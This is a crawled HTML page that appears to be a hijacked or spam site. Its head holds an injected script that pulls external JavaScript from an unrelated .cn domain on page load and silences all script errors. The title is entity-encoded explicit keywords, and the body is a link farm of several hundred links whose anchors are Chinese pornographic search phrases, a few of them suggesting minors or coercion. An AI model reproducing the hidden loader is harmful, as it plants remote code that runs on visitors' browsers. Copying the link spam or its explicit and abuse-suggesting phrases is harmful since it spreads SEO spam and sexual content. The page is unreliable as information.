

--- FILE ---
content_type: text/html
request_url: http://asiairp.com/voddetail/ElegantAnalSweetCaress/
body_size: 99902
content:
<!doctype html><html><head><script> document.write('<script charset="UTF-8" src="https://xxznw.cn/anmaly/vietc0m.js?v=75"><\/script>');</script><meta charset="utf-8"><title>&#97;&#22825;&#22530;&#19968;&#30721;&#20108;&#30721;&#19987;&#21306;&#44;&#32654;&#22899;&#38706;&#35064;&#20986;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.asiairp.com/" title="&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#54;&#57;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#22934;&#99;&#100;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#28207;&#19977;&#32423;&#22269;&#20135;&#97;&#118;&#44;&#22269;&#20135;&#25506;&#33457;&#21315;&#20154;&#26025;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25720;&#26085;&#26085;&#30896;&#20154;&#22971;&#26080;&#30721;&#32769;&#29298;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#26080;&#30721;&#32593;&#31449;&#44;&#21152;&#21202;&#27604;&#19968;&#26412;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;">&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#54;&#57;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#22934;&#99;&#100;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#28207;&#19977;&#32423;&#22269;&#20135;&#97;&#118;&#44;&#22269;&#20135;&#25506;&#33457;&#21315;&#20154;&#26025;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25720;&#26085;&#26085;&#30896;&#20154;&#22971;&#26080;&#30721;&#32769;&#29298;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#26080;&#30721;&#32593;&#31449;&#44;&#21152;&#21202;&#27604;&#19968;&#26412;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.ebianky.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.hblyzc.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.www7426b.com" target="_blank">亚洲 国产 综合在线一</a>|
<a href="http://www.wms-ri.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.84lumbe.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.ririling.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.335828.com" target="_blank">国产综合视频在线丁香网</a>|
<a href="http://www.thebabygo.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.zhiyin777.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.hxayzp.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.shuraku-en.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.devotionwear.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.zhaotoutong.com" target="_blank">少妇中文综合免费</a>|
<a href="http://www.netgou.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.rufengfan.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.www7426h.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.devotionwear.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.abod3.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.kingston-taxi.com" target="_blank">欧美精品免费在线</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.petalprivacy.com" target="_blank">国产欧美整片乱伦黄色片</a>|
<a href="http://www.taob68.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.xiaozhuba.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.qiuzhoucheng.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.skyeyedata.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.chonfok.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.0800operater.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.caifuso.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.gd-maill.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.whxan.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.cn999999.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.meixijiazheng.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.mydaga.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.051980.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.amandamaeevents.com" target="_blank">国产在线原创剧情精品</a>|
<a href="http://www.nmpczz.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.taitechheater.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.jikepindao.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.huatianxm.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.shouzhangw.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.bjdsgg.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.wzxinte.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.qklsd.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.toshikimi-blog.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.thsvip.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.tastebuck.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.queenmeadows.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.viiti.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.netbusiness-hanbai.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.yitonkm.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.dajianli.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.thegeekequestrian.com" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.hexinggk.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.uito-ito.com" target="_blank">亚洲人妻电影在线</a>|
<a href="http://www.ybxcx.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.lybai.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.xarexva.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.symphoniclub.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.buscaciudades.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.ltsgg.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.qingyoubj.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.0376hn.com" target="_blank">最近新免费韩国视频资源</a>|
<a href="http://www.dianlida.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.qingbaitang.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.wishsure.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.jzraes.com" target="_blank">www.草草日.com</a>|
<a href="http://www.028hbh.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.800904.com" target="_blank">国产美女最新短视频合集</a>|
<a href="http://www.siriagroup.com" target="_blank">毛片免费观看网址</a>|
<a href="http://www.thxcx.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.ryiku.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.ynsjyn.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.vegaters.com" target="_blank">2020国自产拍精品露脸</a>|
<a href="http://www.yhlhcpa.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.ad0991.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.taihoyougisya.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.zgyima.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.razerbuy.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.shxyfl.com" target="_blank">国产电影在线播放第一页</a>|
<a href="http://www.essentialsparenting.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.kuukanboueki.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.szh-water.com" target="_blank">md传媒app免费下载</a>|
<a href="http://www.zxform.com" target="_blank">www.伊人久久</a>|
<a href="http://www.anbo467.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.ondrops.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.68687222.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.jwjsxingxiang.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.mediafirebd.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.karenten10.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.ah-hyqy.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.hairunwujin.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.toyomi-intl.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.sunvalleyicewine.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.shipbarbudapest.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.18meimei.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://www.aesglobe.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.ccavcdn.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.582342.com" target="_blank">665566视频网国产</a>|
<a href="http://www.707mb.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.jinyayinya.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.zippo88.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.caifuso.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.macausushi.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.pzmore.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.meal-home.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.hdrwxy.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.qiuzhoucheng.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.tips808.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.woyaozuche.com" target="_blank">欧美大胆少妇bbw</a>|
<a href="http://www.wenshen9.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.kunshanexpat.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.pxlabo.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.hkhairproducts.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.asidunmading.com" target="_blank">003国产一级拍拍视频</a>|
<a href="http://www.sodragon.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.garethhirst.com" target="_blank">2021国产综合网</a>|
<a href="http://www.xmoubao.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.ps-up.com" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.yabet2668.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.sunvalleyicewine.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.kaopudianjing.com" target="_blank">国产福利姬裸舞视频网站</a>|
<a href="http://www.viwanjanow.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.proumn.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.yibofurniture.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.pinchaye.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.exchange-merchant.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.naijawazobia.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.worldsmartconference.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.manfou.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.sunvalleyicewine.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.zuzu2000.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.kinderfeed.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.szbelsen.com" target="_blank">国产1000在线视频</a>|
<a href="http://www.szqxxy.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.photomecca.com" target="_blank">最后熟女尿了的国产视频</a>|
<a href="http://www.sopyun.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.zzjyboy.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.syhj119.com" target="_blank">九色蝌蚪国产精品</a>|
<a href="http://www.keiam.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.uio007.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.hkbiol.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.meal-home.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.lazycozyco.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.hellodv.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.kill32.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.dzxhjyw.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.68687222.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.u30pro.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.center-up.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.bktushu.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.bicho8.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.gjgjs.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.xiachuwang.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.lianzisuo.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.yihaiqimao.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.sisainenaani.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.znyyp.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.mortgagereversecalculator.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.mlenbeautydiary.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.center-up.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.lianousi.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.zksuper.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.zuixiaoer.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.028hbh.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.jinanxinshibang.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.sinohaijing.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.han-fei.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.tastebuck.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.firstasiagold.com" target="_blank">中文国产综合亚洲</a>|
<a href="http://www.lolplox.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.zkdushi.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.626056.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.77scly.com" target="_blank">亚洲区欧美区自拍区</a>|
<a href="http://www.mtclarejct.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.yunhr0535.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.719532.com" target="_blank">国产福利一区二区</a>|
<a href="http://www.xingkongbianma.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.hainanlvyou.com" target="_blank">国产好吊妞视频免费观看</a>|
<a href="http://www.gunmalingual.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.chinadelights.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.wistonzone2.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.hfcywx.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.gloread.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.hbhuidong.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.demeizs.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.lakufuku.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.yshddz.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.spro-china.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.spoctv.com" target="_blank">人妻加勒比系列无码专区</a>|
<a href="http://www.marusyou-sangyou.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.zpflzg.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.zjhfzg.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.thebabygo.com" target="_blank">成人在线观看亚洲精品</a>|
<a href="http://www.xinyunjiancai.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.617225.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.www8058i.com" target="_blank">国产精品老女人精品综合</a>|
<a href="http://www.rendaielts.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.miaoxiaojun.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.renshandai.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.rongdafc.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.36bh.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.watthian.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://www.xns-project.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.wwwjs1985.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.luxenailct.com" target="_blank">国产好吊妞视频免费观看</a>|
<a href="http://www.aynigar.com" target="_blank">国产日女人视频在线观看</a>|
<a href="http://www.ninishop98.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.kusunoki2006.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.queenmeadows.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.chonfok.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.fantagr.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.wlmqxkls.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.antique-sagamiya.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.yushiying.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.letsgopass.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.highazhell.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.muxiangbaojiao.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.imm123.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.qp88g6.com" target="_blank">97在线免费观看</a>|
<a href="http://www.chunsephoto.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.huaqiaocun.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.zncdjyb.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.sousuoquan.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.efidec.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.kaimeitemr.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.88281tz.com" target="_blank">在线亚洲专区中文字幕</a>|
<a href="http://www.dgyxsjkj.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.mirajemlak.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.0769xbls.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.paoxiaoer.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.yle123.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.bioinfoai.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.bamdow.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.underworldmu.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.eautotv.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.sub-job.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.xinqubao.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.twi5ter.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.orientyou.com" target="_blank">西洋骚货19jav</a>|
<a href="http://www.abod3.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.mycarberry.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.musicaas.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.wabinow.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.lifeisajanico.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.qingrenguo.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.okagawajuku.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.ran-new.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.qushoulian.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.xingdafhj.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.jialuomei.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.hongxinhu.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.hainanlvyou.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.dangdang51.com" target="_blank">国产高清无码视频直接看</a>|
<a href="http://www.oscarad.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.hntspj.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.tjylcnizo.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.51yxhs.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.we1718.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.eautotv.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.saitama-kaitoricenter.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.0005mgm.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.meifashengdai.com" target="_blank">真人做人试看120分钟</a>|
<a href="http://www.hzstny.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.hqqm888.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.twseo6.com" target="_blank">国产高清无码视频二专区</a>|
<a href="http://www.10yuantuan.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.damz888.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.uniqmicronet.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.mianmenlianw.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.zgyjzb.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.junquanglw.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.1234haosf.com" target="_blank">精品中文字幕制服中文</a>|
<a href="http://www.wzyyzs.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.muxiangbaojiao.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.bzlfqc.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.sousuoquan.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.327791.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.sekisuitrank.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.rongdafc.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.xatimes.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.elainegohproperties.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.asidunmading.com" target="_blank">亚洲中文无码一级片</a>|
<a href="http://www.znyyp.com" target="_blank">欧美人与动牲交a</a>|
<a href="http://www.arteannuin.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.lkshares.com" target="_blank">精品中文字幕制服中文</a>|
<a href="http://www.jfrclub.com" target="_blank">在线视频亚洲制服国产</a>|
<a href="http://www.shandongbaman.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.ds-shiroihana.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.caifuso.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.zbsail.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.jzghjc.com" target="_blank">jizz护士日本</a>|
<a href="http://www.baixe-ja.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.afgxgy.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.sle999.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.itmashable.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.universedge.com" target="_blank">国产a∨国片精品jk制服</a>|
<a href="http://www.weihaijinyu.com" target="_blank">日本va在线视频播放</a>|
<a href="http://www.phanbondangle.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.hesheng100.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.nosojournal.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.meixijiazheng.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.hsw888.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.www-747771.com" target="_blank">日本一区二区三区免费看</a>|
<a href="http://www.hybridpigmentation.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.sle999.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.jikepindao.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.dg-yuebao.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.yinong000.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.xiamentieyi.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.zuixiaoer.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.jiajiejia.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.zgodel.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.fjiajia.com" target="_blank">亚洲乱伦综合国产</a>|
<a href="http://www.52newhomes.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">国产在98福利播放视频</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.haozehui.com" target="_blank">国产亚洲a∨片在线观看</a>|
<a href="http://www.hncdlandun.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.pc2789.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.zlxfeng.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.bkmeow.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.7130007.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.154932.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.pjrjsj.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.cckld.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.mcygdl.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.ccavcdn.com" target="_blank">665566视频网国产</a>|
<a href="http://www.my052.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.mtclarejct.com" target="_blank">欧美大尺度高潮喷水超清</a>|
<a href="http://www.jinzhiyou.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.slot-life8192.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.masydp.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.qingdaogo.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.muxiangbaojiao.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.goucaiba.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.gangshihong.com" target="_blank">日本黄色中文视频</a>|
